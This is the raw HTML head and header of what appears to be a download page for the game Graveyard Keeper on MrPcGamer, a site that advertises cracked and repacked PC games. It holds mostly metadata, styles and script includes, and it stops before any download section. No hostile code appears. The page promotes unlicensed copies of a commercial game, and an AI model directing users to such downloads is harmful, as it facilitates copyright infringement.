

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrpcgamer.com/download-graveyard-keeper-build-8559806-2/
body_size: 15618
content:
<!DOCTYPE html>

<html>
	<head>
				<title>Download Graveyard Keeper Build 8559806  |  MrPcGamer</title>
		<link rel="preconnect" href="https://d1f05vr3sjsuy7.cloudfront.net">
		<link rel="preconnect" href="https://mrpcgamer.disqus.com">

		<!-- Default MetaTags -->
		<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Feed" href="https://mrpcgamer.net/feed/"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Comments Feed" href="https://mrpcgamer.net/comments/feed/"/>
		<link rel="alternate" type="application/atom+xml" title="MrPcGamer » Atom" href="https://mrpcgamer.net/feed/atom/"/>
				<link href="https://mrpcgamer.com/wp-content/uploads/2022/12/Graveyard_Keeper_main_jpg.webp" rel="image_src"/>
		<meta content="Go To Donwload Game Details Release name : Graveyard Keeper Build 8559806 Size : 527.81 MB &nbsp; Title : Graveyard Keeper Genre : Adventure, Indie, RPG, Simulation Developer : Lazy Bear Games Publisher : tinyBuild Store: click here Release Date : 15 Aug, 2018 Screenshots &nbsp; Gameplay Your browser does not support the video tag. [&hellip;]" name="description"/>
		<meta content="https://mrpcgamer.com/download-graveyard-keeper-build-8559806-2/" property="og:url"/>
		<meta content="Download Graveyard Keeper Build 8559806" property="og:title"/>
		<meta content="Go To Donwload Game Details Release name : Graveyard Keeper Build 8559806 Size : 527.81 MB &nbsp; Title : Graveyard Keeper Genre : Adventure, Indie, RPG, Simulation Developer : Lazy Bear Games Publisher : tinyBuild Store: click here Release Date : 15 Aug, 2018 Screenshots &nbsp; Gameplay Your browser does not support the video tag. [&hellip;]" property="og:description"/>
		<meta content="https://mrpcgamer.com/wp-content/uploads/2022/12/Graveyard_Keeper_main_jpg.webp" property="og:image" />
				<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="theme-color" content="#0d0d0d">
		<meta name="msapplication-navbutton-color" content="#0d0d0d">
		<meta name="apple-mobile-web-app-status-bar-style" content="#0d0d0d">
		<link href='https://mrpcgamer.net/' hreflang='ar' rel='alternate'/>
		<meta content='English' name='language'/>
		<link href='https://mrpcgamer.com/download-graveyard-keeper-build-8559806-2/' rel='canonical'/>
				<meta content='Go To Donwload Game Details Release name : Graveyard Keeper Build 8559806 Size : 527.81 MB &nbsp; Title : Graveyard Keeper Genre : Adventure, Indie, RPG, Simulation Developer : Lazy Bear Games Publisher : tinyBuild Store: click here Release Date : 15 Aug, 2018 Screenshots &nbsp; Gameplay Your browser does not support the video tag. [&hellip;]' itemprop='description'/>
		<meta content='Download Graveyard Keeper Build 8559806' itemprop='name'/>
		<meta content='https://mrpcgamer.com/wp-content/uploads/2022/12/Graveyard_Keeper_main_jpg.webp' itemprop='image'/>
				<meta content='MrPcGamer' name='Author'/>
		<meta content='all' name='robots'/>
		<meta content='index, follow' name='robots'/>
		<meta content='MrPcGamer | Free PC Games ,Crack ONLINE , RePack Games, VR Game' property='og:site_name'/>
		<meta content='ar_AR' property='og:locale'/>
				<meta content='Download Graveyard Keeper Build 8559806' property='og:title'/>
		<meta content='Go To Donwload Game Details Release name : Graveyard Keeper Build 8559806 Size : 527.81 MB &nbsp; Title : Graveyard Keeper Genre : Adventure, Indie, RPG, Simulation Developer : Lazy Bear Games Publisher : tinyBuild Store: click here Release Date : 15 Aug, 2018 Screenshots &nbsp; Gameplay Your browser does not support the video tag. [&hellip;]' property='og:description'/>
		<meta content='article' property='og:type'/>
				<meta content='642812745872593' property='fb:app_id'/>
		<meta content='xxxxxxxxx' property='fb:admins'/>
		<meta content="https://www.facebook.com/727965430614400" property="article:author">
		<meta content="https://www.facebook.com/727965430614400" property="article:publisher">
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/jquery.js"></script>
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js"></script>
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/single.css" rel="stylesheet">
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css" rel="stylesheet">
				<script type="application/ld+json">
					{ "@context": "http://schema.org", 
						"@type": "WebSite", 
						"url": "https://www.mrpcgamer.com/", 
						"potentialAction": 
					{ 
						"@type": "SearchAction", 
						"target": "https://www.mrpcgamer.com/?s={s}", 
						"query-input": "required name=s" 
					} 
					}
		</script>
		<script>
			// 			$(window).on('load', function() {
			// 				$('[data-mini="true"]').each(function(){
			// 					var divclass = $(this).prop('class');
			// 					if(getCookie(divclass) == "hidden"){
			// 						$(this).find('.body').hide()
			// 						$(this).find('i').addClass('r-90');
			// 					}
			// 				});
			// 			});
			if(window.location.hostname == 'ar-gamez.com')
				window.location.replace("https://www.mrpcgamer.com/"+window.location.pathname)
		</script>
				<meta name="google-site-verification" content="G20Lmtp2ShN_eHO3GTX-JAk6IKMs0E90SzivOpaiDOQ" />
		<meta name="norton-safeweb-site-verification" content="1d4x4nbwut-g5-notius-j5rteleugy7zdtxkc2x81anl0q0ekmhxtmhnh-6gagnphotjccaij0munzbwek34eut2-38n3l9hodfprkkvhytkzbwy8aw18w1efcy5bld" />
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2" type="text/css" media="screen"/>
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/font-awesome.css">
						
		<style>
			a[dont] {
				width: 100% !important;
			}
			.text {
				position: initial;
				color: unset;
				padding: unset;
				text-align: inherit;
			}

		</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//mrpcgamer.net' />
<script type="text/javascript" id="wpp-js" src="https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://mrpcgamer.net/wp-json/wordpress-popular-posts" data-post-id="172028" data-token="eecee677e3" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-graveyard-keeper-build-8559806-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-graveyard-keeper-build-8559806-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mrpcgamer.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrpcgamer.net/wp-json/wp/v2/posts/172028" /><link rel="canonical" href="https://mrpcgamer.net/download-graveyard-keeper-build-8559806-2/" />
<link rel='shortlink' href='https://mrpcgamer.net/?p=172028' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	</head>
	<body>
		<span style=" position: absolute; top: -100%; ">Download Graveyard Keeper Build 8559806  |  MrPcGamer</span>
		<div id="mss1" class="showe">
			<i class="fa fa-info-circle"></i><div id="mss1-contain">
			</div>
		</div>
		<div id="body">
			<noscript>
				<div id='NoScript'>
					<h6>
						PLEASE ACTIVATE JAVASCRIPT
					</h6>
				</div>
			</noscript>
			<div id="all">
				<header id="header-wrapper">
					<div id="menuatas">
						<div class="header-with">
							<div id="social">
								<a href="https://www.facebook.com/Arab4Gamez/" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UCBo2R6Z2N-BoA2fD6qJXHhw" target="_blank" class="yb"><i class="fa fa-youtube"></i></a>
							</div>
							<div id="navtop">
								<div id="menuhln">
									<ul id="menuhlng" class="top_navigation"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://mrpcgamer.net/contact/">Contact Us</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
					<div id="isihead">
						<div class="header-with">
							<div id="headtitle">
								<div class="header section" id="header"><div class="widget Header" data-version="1" id="Header1">
									<div id="header-inner" style=" height: 112px; ">
										<a href="https://mrpcgamer.net/"><img style="display: block" alt="MrPcGamer" class="logo" src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/img/logo.png" width="100%"/></a>
									</div>
									</div></div>
							</div>
							<div id="headads">
								<div class="header section" id="headerads1"><div class="widget HTML" data-version="1" id="HTML3">
									<div class="widget-content">
									</div>
									<div class="clear"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<nav class="non" id="nav">
						<div class="header-with">
							<div id="menuhln1">
								<span class="mhome">
									<a href="https://mrpcgamer.net/" title="Home">Home</a>
								</span>
								<ul id="menuhlng1" class="navigation"><li id="menu-item-23312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23312"><a href="/">Home</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-225"><a href="https://mrpcgamer.net/category/pc-games/">PC Games</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://mrpcgamer.net/category/online-games/">Online Games</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://mrpcgamer.net/category/repack-games/">Repack Games</a></li>
<li id="menu-item-273024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273024"><a href="https://mrpcgamer.net/category/request-games/">Request Games</a></li>
<li id="menu-item-245758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245758"><a href="https://mrpcgamer.net/how-to-download/">How to Download</a></li>
</ul>								<div itemscope itemtype="http://schema.org/WebSite">
									<meta itemprop="url" content="https://mrpcgamer.net/"/>
									<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" action="https://mrpcgamer.net" id="searchform" method="get">
										<meta itemprop="target" content="https://mrpcgamer.net/?s={s}"/>
										<input id="searb" type="checkbox" title="search">
										<label for="searb">
											<input itemprop="query-input" required id="search-text" placeholder="Search ..." type="text" name="s" id="s" value= >
											<span>
											</span>
										</label>
									</form>
								</div>
							</div>
						</div>
					</nav>
				</header><div id="outer-wrapper">
	<div id="top"><i class="fa fa-angle-up"></i></div>
	<div id="content-wrapper">
		<div class="ads no-items section" id="ads"></div>
		<div id="main-wrapper">
			<div class="main section" id="main"><div class="widget Blog" data-version="1" id="Blog1">
				<div class="blog-posts">
					<div class="date-outer">
						<div class="date-posts">
							<div class="post-outer">
																								<article class="ent_post post hentry" itemscope="" itemtype="http://schema.org/BlogPosting" id="post-172028">
									<div class="post-body entry-content" id="post-body-172028">
										<meta itemtype="https://schema.org/WebPage" itemid="https://mrpcgamer.net/download-graveyard-keeper-build-8559806-2/" itemprop="mainEntityOfPage" itemscope="">
										<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display:none;">
											<meta content="https://mrpcgamer.com/wp-content/uploads/2022/12/Graveyard_Keeper_main_jpg.webp" itemprop="url">
											<meta content="600" itemprop="width">
											<meta content="250" itemprop="height">
										</div>
										<div id="cat" class="labelpost" style=" position: inherit;margin-bottom: 20px;">
											<a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" itemprop="url"><span> Adventure </span></a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" itemprop="url"><span> Indie </span></a><a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" itemprop="url"><span> PC Games </span></a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" itemprop="url"><span> RPG </span></a><a href="https://mrpcgamer.net/category/pc-games/simulation/" title="Simulation" itemprop="url"><span> Simulation </span></a>										</div>
										<div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList" style="opacity:0;display:none";>
											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" href="https://mrpcgamer.net/">
													<span property="name">MrPcGamer</span>
												</a>
												<i aria-hidden="true" class="fa fa-angle-left"></i>
												<meta property="position" content="1">
											</span>
											<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://mrpcgamer.net/category/pc-games/" title="PC Games"><span property="name"> PC Games </span></a><i aria-hidden="true" class="fa fa-angle-left"></i><meta property="position" content="2"></span>											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" content="https://mrpcgamer.net/download-graveyard-keeper-build-8559806-2/" href="https://mrpcgamer.net/download-graveyard-keeper-build-8559806-2/">
													<span property="name">Download Graveyard Keeper Build 8559806</span>
												</a>
												<meta property="position" content="3">
											</span>
										</div>
										<h1 class="post-title entry-title" itemprop="headline">Download Graveyard Keeper Build 8559806</h1>
										<div id="post-info">
											<div class="A4G-author vcard" id="post_autor">
												<div class="post-auth">
													<span class="fn" itemprop="author" itemscope itemtype="http://schema.org/Person">
														<span content="/" itemprop="url"></span>
														<a href="/" title="author profile">
															<i class="fa fa-user"></i>
															<span itemprop="name">MrPcGamer</span>
														</a>
													</span>
												</div>
											</div>
											<span itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization">
												<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
													<span content="https://mrpcgamer.com/wp-content/uploads/2022/12/Graveyard_Keeper_main_jpg.webp" itemprop="url"></span>
													<span content="600" itemprop="width"></span>
													<span content="60" itemprop="height"></span>
												</span>
												<span content="MrPcGamer" itemprop="name"></span>
											</span>
											<div class="gmr-date">
												<div class="d-time_ago">
													<span content="https://mrpcgamer.net/download-graveyard-keeper-build-8559806-2/" itemprop="url"></span>
